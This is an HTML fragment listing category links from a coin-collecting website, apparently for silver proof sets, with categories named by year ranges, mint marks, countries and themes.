	<li class="cat-item cat-item-86"><a href="https://proofsetsilver.net/category/1983-1997s/" >1983-1997s</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://proofsetsilver.net/category/1983-84/" >1983-84</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://proofsetsilver.net/category/1984-1993/" >1984-1993</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://proofsetsilver.net/category/1984-s/" >1984-s</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://proofsetsilver.net/category/1985-1986/" >1985-1986</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://proofsetsilver.net/category/1986-1992/" >1986-1992</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://proofsetsilver.net/category/1986-2013/" >1986-2013</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://proofsetsilver.net/category/1986-2016/" >1986-2016</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://proofsetsilver.net/category/1986-2017/" >1986-2017</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://proofsetsilver.net/category/1986-2018/" >1986-2018</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://proofsetsilver.net/category/1986-2019/" >1986-2019</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://proofsetsilver.net/category/1986-2020/" >1986-2020</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://proofsetsilver.net/category/1986-2021/" >1986-2021</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://proofsetsilver.net/category/1986-s/" >1986-s</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://proofsetsilver.net/category/1987-s/" >1987-s</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://proofsetsilver.net/category/1988-2016/" >1988-2016</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://proofsetsilver.net/category/1988-s/" >1988-s</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://proofsetsilver.net/category/1989-98/" >1989-98</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://proofsetsilver.net/category/1990-1991/" >1990-1991</a>
</li>
	<li class="cat-item cat-item-3425"><a href="https://proofsetsilver.net/category/1990-1998/" >1990-1998</a>
</li>
	<li class="cat-item cat-item-3332"><a href="https://proofsetsilver.net/category/1990-95/" >1990-95</a>
</li>
	<li class="cat-item cat-item-3761"><a href="https://proofsetsilver.net/category/1990-s/" >1990-s</a>
</li>
	<li class="cat-item cat-item-3382"><a href="https://proofsetsilver.net/category/1992-1995/" >1992-1995</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://proofsetsilver.net/category/1992-1998/" >1992-1998</a>
</li>
	<li class="cat-item cat-item-1895"><a href="https://proofsetsilver.net/category/1992-1998-s/" >1992-1998-s</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://proofsetsilver.net/category/1992-1999/" >1992-1999</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://proofsetsilver.net/category/1992-2017/" >1992-2017</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://proofsetsilver.net/category/1992-2018/" >1992-2018</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://proofsetsilver.net/category/1992-2021/" >1992-2021</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://proofsetsilver.net/category/1992-2022/" >1992-2022</a>
</li>
	<li class="cat-item cat-item-3581"><a href="https://proofsetsilver.net/category/1992-93-94-98/" >1992-93-94-98</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://proofsetsilver.net/category/1992-98/" >1992-98</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://proofsetsilver.net/category/1992-s/" >1992-s</a>
</li>
	<li class="cat-item cat-item-3277"><a href="https://proofsetsilver.net/category/1993-1997/" >1993-1997</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://proofsetsilver.net/category/1993-p/" >1993-p</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://proofsetsilver.net/category/1994-p/" >1994-p</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://proofsetsilver.net/category/1995-1996/" >1995-1996</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://proofsetsilver.net/category/1995-1996us/" >1995-1996us</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://proofsetsilver.net/category/1995-96/" >1995-96</a>
</li>
	<li class="cat-item cat-item-2068"><a href="https://proofsetsilver.net/category/1995-p/" >1995-p</a>
</li>
	<li class="cat-item cat-item-3721"><a href="https://proofsetsilver.net/category/1995-s/" >1995-s</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://proofsetsilver.net/category/1995-w/" >1995-w</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://proofsetsilver.net/category/1995w/" >1995w</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://proofsetsilver.net/category/1996-s/" >1996-s</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://proofsetsilver.net/category/1996s/" >1996s</a>
</li>
	<li class="cat-item cat-item-3651"><a href="https://proofsetsilver.net/category/1997-s/" >1997-s</a>
</li>
	<li class="cat-item cat-item-3168"><a href="https://proofsetsilver.net/category/1999-2001/" >1999-2001</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://proofsetsilver.net/category/1999-2008/" >1999-2008</a>
</li>
	<li class="cat-item cat-item-1592"><a href="https://proofsetsilver.net/category/1999-2008-2009/" >1999-2008-2009</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://proofsetsilver.net/category/1999-20082009/" >1999-20082009</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://proofsetsilver.net/category/1999-2009/" >1999-2009</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://proofsetsilver.net/category/1999-2010/" >1999-2010</a>
</li>
	<li class="cat-item cat-item-3092"><a href="https://proofsetsilver.net/category/1999-2011/" >1999-2011</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://proofsetsilver.net/category/1999-2016/" >1999-2016</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://proofsetsilver.net/category/1999-2017/" >1999-2017</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://proofsetsilver.net/category/1999-2020/" >1999-2020</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://proofsetsilver.net/category/1999-2021/" >1999-2021</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://proofsetsilver.net/category/1999-2021-silver/" >1999-2021-silver</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://proofsetsilver.net/category/1999-2023/" >1999-2023</a>
</li>
	<li class="cat-item cat-item-4005"><a href="https://proofsetsilver.net/category/1999-2025/" >1999-2025</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://proofsetsilver.net/category/1999-s/" >1999-s</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://proofsetsilver.net/category/1999s-2008-s/" >1999s-2008-s</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://proofsetsilver.net/category/1c-50c/" >1c-50c</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://proofsetsilver.net/category/2-2006-p/" >2-2006-p</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://proofsetsilver.net/category/2-coin/" >2-coin</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://proofsetsilver.net/category/2-pc/" >2-pc</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://proofsetsilver.net/category/2-piece/" >2-piece</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://proofsetsilver.net/category/2000-2001/" >2000-2001</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://proofsetsilver.net/category/2000-2009/" >2000-2009</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://proofsetsilver.net/category/2001-2006/" >2001-2006</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://proofsetsilver.net/category/2001-2019/" >2001-2019</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://proofsetsilver.net/category/2001-2020/" >2001-2020</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://proofsetsilver.net/category/2001-d/" >2001-d</a>
</li>
	<li class="cat-item cat-item-3914"><a href="https://proofsetsilver.net/category/2001-s/" >2001-s</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://proofsetsilver.net/category/2001s/" >2001s</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://proofsetsilver.net/category/2002-s/" >2002-s</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://proofsetsilver.net/category/2003-2006/" >2003-2006</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://proofsetsilver.net/category/2003-s/" >2003-s</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://proofsetsilver.net/category/2003-w/" >2003-w</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://proofsetsilver.net/category/2003royal/" >2003royal</a>
</li>
	<li class="cat-item cat-item-2999"><a href="https://proofsetsilver.net/category/2004-s/" >2004-s</a>
</li>
	<li class="cat-item cat-item-3917"><a href="https://proofsetsilver.net/category/2005-s/" >2005-s</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://proofsetsilver.net/category/2006-p/" >2006-p</a>
</li>
	<li class="cat-item cat-item-3898"><a href="https://proofsetsilver.net/category/2006-s/" >2006-s</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://proofsetsilver.net/category/2006-w/" >2006-w</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://proofsetsilver.net/category/2007-s/" >2007-s</a>
</li>
	<li class="cat-item cat-item-3900"><a href="https://proofsetsilver.net/category/2008-s/" >2008-s</a>
</li>
	<li class="cat-item cat-item-3015"><a href="https://proofsetsilver.net/category/2009-2013/" >2009-2013</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://proofsetsilver.net/category/2009-2017/" >2009-2017</a>
</li>
	<li class="cat-item cat-item-3928"><a href="https://proofsetsilver.net/category/2009-2018/" >2009-2018</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://proofsetsilver.net/category/2010/" >2010-</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://proofsetsilver.net/category/2010-2015/" >2010-2015</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://proofsetsilver.net/category/2010-2017/" >2010-2017</a>
</li>
	<li class="cat-item cat-item-3417"><a href="https://proofsetsilver.net/category/2010-2019/" >2010-2019</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://proofsetsilver.net/category/2010-2020/" >2010-2020</a>
</li>
	<li class="cat-item cat-item-3475"><a href="https://proofsetsilver.net/category/2010-2021/" >2010-2021</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://proofsetsilver.net/category/2010-p/" >2010-p</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://proofsetsilver.net/category/2010-s/" >2010-s</a>
</li>
	<li class="cat-item cat-item-3438"><a href="https://proofsetsilver.net/category/2011-2015/" >2011-2015</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://proofsetsilver.net/category/2011-2017/" >2011-2017</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://proofsetsilver.net/category/2011-p/" >2011-p</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://proofsetsilver.net/category/2011-s/" >2011-s</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://proofsetsilver.net/category/2012-21/" >2012-21</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://proofsetsilver.net/category/2012-s/" >2012-s</a>
</li>
	<li class="cat-item cat-item-2189"><a href="https://proofsetsilver.net/category/2012s/" >2012s</a>
</li>
	<li class="cat-item cat-item-3340"><a href="https://proofsetsilver.net/category/2013-2015/" >2013-2015</a>
</li>
	<li class="cat-item cat-item-3442"><a href="https://proofsetsilver.net/category/2013-2020/" >2013-2020</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://proofsetsilver.net/category/2013-s/" >2013-s</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://proofsetsilver.net/category/2013-w/" >2013-w</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://proofsetsilver.net/category/2013w/" >2013w</a>
</li>
	<li class="cat-item cat-item-3031"><a href="https://proofsetsilver.net/category/2014-s/" >2014-s</a>
</li>
	<li class="cat-item cat-item-4025"><a href="https://proofsetsilver.net/category/2015-s/" >2015-s</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://proofsetsilver.net/category/2015-w/" >2015-w</a>
</li>
	<li class="cat-item cat-item-1492"><a href="https://proofsetsilver.net/category/2015w/" >2015w</a>
</li>
	<li class="cat-item cat-item-3652"><a href="https://proofsetsilver.net/category/2016/" >2016-</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://proofsetsilver.net/category/2016-s/" >2016-s</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://proofsetsilver.net/category/2016-w/" >2016-w</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://proofsetsilver.net/category/2016w/" >2016w</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://proofsetsilver.net/category/2017/" >2017-</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://proofsetsilver.net/category/2017-mo/" >2017-mo</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://proofsetsilver.net/category/2017-s/" >2017-s</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://proofsetsilver.net/category/2017-w/" >2017-w</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://proofsetsilver.net/category/2018/" >2018-</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://proofsetsilver.net/category/2018-2024/" >2018-2024</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://proofsetsilver.net/category/2018-s/" >2018-s</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://proofsetsilver.net/category/2018-w/" >2018-w</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://proofsetsilver.net/category/2018s/" >2018s</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://proofsetsilver.net/category/2019-p/" >2019-p</a>
</li>
	<li class="cat-item cat-item-1386"><a href="https://proofsetsilver.net/category/2019-s/" >2019-s</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://proofsetsilver.net/category/2019-w/" >2019-w</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://proofsetsilver.net/category/2020-s/" >2020-s</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://proofsetsilver.net/category/2020-sw/" >2020-sw</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://proofsetsilver.net/category/2020-w/" >2020-w</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://proofsetsilver.net/category/2020p/" >2020p</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://proofsetsilver.net/category/2020s/" >2020s</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://proofsetsilver.net/category/2020w/" >2020w</a>
</li>
	<li class="cat-item cat-item-2270"><a href="https://proofsetsilver.net/category/2021-s/" >2021-s</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://proofsetsilver.net/category/2021-w/" >2021-w</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://proofsetsilver.net/category/2021s/" >2021s</a>
</li>
	<li class="cat-item cat-item-3627"><a href="https://proofsetsilver.net/category/2022/" >2022-</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://proofsetsilver.net/category/2022-s/" >2022-s</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://proofsetsilver.net/category/2022-slimited/" >2022-s&#039;limited</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://proofsetsilver.net/category/2022-silver/" >2022-silver</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://proofsetsilver.net/category/2022-w/" >2022-w</a>
</li>
	<li class="cat-item cat-item-3080"><a href="https://proofsetsilver.net/category/2023-s/" >2023-s</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://proofsetsilver.net/category/2023-w/" >2023-w</a>
</li>
	<li class="cat-item cat-item-3478"><a href="https://proofsetsilver.net/category/2024-s/" >2024-s</a>
</li>
	<li class="cat-item cat-item-3852"><a href="https://proofsetsilver.net/category/2024s/" >2024s</a>
</li>
	<li class="cat-item cat-item-4053"><a href="https://proofsetsilver.net/category/2025-s/" >2025-s</a>
</li>
	<li class="cat-item cat-item-3884"><a href="https://proofsetsilver.net/category/2025s/" >2025s</a>
</li>
	<li class="cat-item cat-item-926 current-cat"><a href="https://proofsetsilver.net/category/20th/" >20th</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://proofsetsilver.net/category/21xj/" >21xj</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://proofsetsilver.net/category/225th/" >225th</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://proofsetsilver.net/category/25th/" >25th</a>
</li>
	<li class="cat-item cat-item-3832"><a href="https://proofsetsilver.net/category/3-1958/" >3-1958</a>
</li>
	<li class="cat-item cat-item-4049"><a href="https://proofsetsilver.net/category/3-1963/" >3-1963</a>
</li>
	<li class="cat-item cat-item-3835"><a href="https://proofsetsilver.net/category/3-1964/" >3-1964</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://proofsetsilver.net/category/3-coin/" >3-coin</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://proofsetsilver.net/category/30oz/" >30oz</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://proofsetsilver.net/category/30th/" >30th</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://proofsetsilver.net/category/31-pc/" >31-pc</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://proofsetsilver.net/category/32-pc/" >32-pc</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://proofsetsilver.net/category/33-pc/" >33-pc</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://proofsetsilver.net/category/35coin/" >35coin</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://proofsetsilver.net/category/3piece/" >3piece</a>
</li>
	<li class="cat-item cat-item-3613"><a href="https://proofsetsilver.net/category/4-1964/" >4-1964</a>
</li>
	<li class="cat-item cat-item-3755"><a href="https://proofsetsilver.net/category/4-silver/" >4-silver</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://proofsetsilver.net/category/400th/" >400th</a>
</li>
	<li class="cat-item cat-item-4086"><a href="https://proofsetsilver.net/category/40lbs/" >40lbs</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://proofsetsilver.net/category/40th/" >40th</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://proofsetsilver.net/category/5-coin/" >5-coin</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://proofsetsilver.net/category/5-piece/" >5-piece</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://proofsetsilver.net/category/5-star/" >5-star</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://proofsetsilver.net/category/5-us/" >5-us</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://proofsetsilver.net/category/50-state/" >50-state</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://proofsetsilver.net/category/50pc/" >50pc</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://proofsetsilver.net/category/50th/" >50th</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://proofsetsilver.net/category/6-2007/" >6-2007</a>
</li>
	<li class="cat-item cat-item-1276"><a href="https://proofsetsilver.net/category/6-coin/" >6-coin</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://proofsetsilver.net/category/60pcs/" >60pcs</a>
</li>
	<li class="cat-item cat-item-3946"><a href="https://proofsetsilver.net/category/7-1958/" >7-1958</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://proofsetsilver.net/category/7-piece/" >7-piece</a>
</li>
	<li class="cat-item cat-item-3106"><a href="https://proofsetsilver.net/category/70s/" >70&#039;s</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://proofsetsilver.net/category/75th/" >75th</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://proofsetsilver.net/category/8-coin/" >8-coin</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://proofsetsilver.net/category/8-piece/" >8-piece</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://proofsetsilver.net/category/9-coin/" >9-coin</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://proofsetsilver.net/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-3403"><a href="https://proofsetsilver.net/category/alarmstufe/" >alarmstufe</a>
</li>
	<li class="cat-item cat-item-3436"><a href="https://proofsetsilver.net/category/alaska/" >alaska</a>
</li>
	<li class="cat-item cat-item-4067"><a href="https://proofsetsilver.net/category/alaskan/" >alaskan</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://proofsetsilver.net/category/albania/" >albania</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://proofsetsilver.net/category/alderney/" >alderney</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://proofsetsilver.net/category/alert/" >alert</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://proofsetsilver.net/category/alphonse/" >alphonse</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://proofsetsilver.net/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://proofsetsilver.net/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-3620"><a href="https://proofsetsilver.net/category/americas/" >america&#039;s</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://proofsetsilver.net/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-3472"><a href="https://proofsetsilver.net/category/anacs/" >anacs</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://proofsetsilver.net/category/anacs-rp70/" >anacs-rp70</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://proofsetsilver.net/category/anniversary/" >anniversary</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://proofsetsilver.net/category/annual/" >annual</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://proofsetsilver.net/category/anzac/" >anzac</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://proofsetsilver.net/category/apmexclusive/" >apmexclusive</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://proofsetsilver.net/category/apollo/" >apollo</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://proofsetsilver.net/category/armistice/" >armistice</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://proofsetsilver.net/category/assorted/" >assorted</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://proofsetsilver.net/category/atlanta/" >atlanta</a>
</li>
	<li class="cat-item cat-item-3781"><a href="https://proofsetsilver.net/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://proofsetsilver.net/category/australia/" >australia</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://proofsetsilver.net/category/australian/" >australian</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://proofsetsilver.net/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-2231"><a href="https://proofsetsilver.net/category/azure/" >azure</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://proofsetsilver.net/category/bahrain/" >bahrain</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://proofsetsilver.net/category/bald/" >bald</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://proofsetsilver.net/category/banco/" >banco</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://proofsetsilver.net/category/bank/" >bank</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://proofsetsilver.net/category/bargain/" >bargain</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://proofsetsilver.net/category/baseball/" >baseball</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://proofsetsilver.net/category/basketball/" >basketball</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://proofsetsilver.net/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://proofsetsilver.net/category/beatrix/" >beatrix</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://proofsetsilver.net/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-837"><a href="https://proofsetsilver.net/category/benjamin/" >benjamin</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://proofsetsilver.net/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3741"><a href="https://proofsetsilver.net/category/betterkey/" >betterkey</a>
</li>
	<li class="cat-item cat-item-4074"><a href="https://proofsetsilver.net/category/bicent/" >bicent</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://proofsetsilver.net/category/bicentennial/" >bicentennial</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://proofsetsilver.net/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://proofsetsilver.net/category/bjstamps/" >bjstamps</a>
</li>
	<li class="cat-item cat-item-3625"><a href="https://proofsetsilver.net/category/blast/" >blast</a>
</li>
	<li class="cat-item cat-item-2721"><a href="https://proofsetsilver.net/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://proofsetsilver.net/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://proofsetsilver.net/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://proofsetsilver.net/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-2454"><a href="https://proofsetsilver.net/category/breakthrough/" >breakthrough</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://proofsetsilver.net/category/britain/" >britain</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://proofsetsilver.net/category/britannia/" >britannia</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://proofsetsilver.net/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://proofsetsilver.net/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://proofsetsilver.net/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://proofsetsilver.net/category/bullish/" >bullish</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://proofsetsilver.net/category/burnished/" >burnished</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://proofsetsilver.net/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://proofsetsilver.net/category/buys/" >buys</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://proofsetsilver.net/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://proofsetsilver.net/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://proofsetsilver.net/category/cancan/" >cancan</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://proofsetsilver.net/category/celebrating/" >celebrating</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://proofsetsilver.net/category/celebration/" >celebration</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://proofsetsilver.net/category/centenary/" >centenary</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://proofsetsilver.net/category/centennial/" >centennial</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://proofsetsilver.net/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://proofsetsilver.net/category/changes/" >changes</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://proofsetsilver.net/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://proofsetsilver.net/category/cheapskate/" >cheapskate</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://proofsetsilver.net/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://proofsetsilver.net/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://proofsetsilver.net/category/civil/" >civil</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://proofsetsilver.net/category/clad/" >clad</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://proofsetsilver.net/category/close/" >close</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://proofsetsilver.net/category/closeout/" >closeout</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://proofsetsilver.net/category/closing/" >closing</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://proofsetsilver.net/category/coca/" >coca</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://proofsetsilver.net/category/coca-cola/" >coca-cola</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://proofsetsilver.net/category/coin/" >coin</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://proofsetsilver.net/category/coins/" >coins</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://proofsetsilver.net/category/cointalk/" >cointalk</a>
</li>
	<li class="cat-item cat-item-3022"><a href="https://proofsetsilver.net/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-779"><a href="https://proofsetsilver.net/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://proofsetsilver.net/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://proofsetsilver.net/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-2294"><a href="https://proofsetsilver.net/category/collectors/" >collectors</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://proofsetsilver.net/category/columbus/" >columbus</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://proofsetsilver.net/category/commemorative/" >commemorative</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://proofsetsilver.net/category/commemoratives/" >commemoratives</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://proofsetsilver.net/category/commonly/" >commonly</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://proofsetsilver.net/category/commonwealth/" >commonwealth</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://proofsetsilver.net/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://proofsetsilver.net/category/confirmed/" >confirmed</a>
</li>
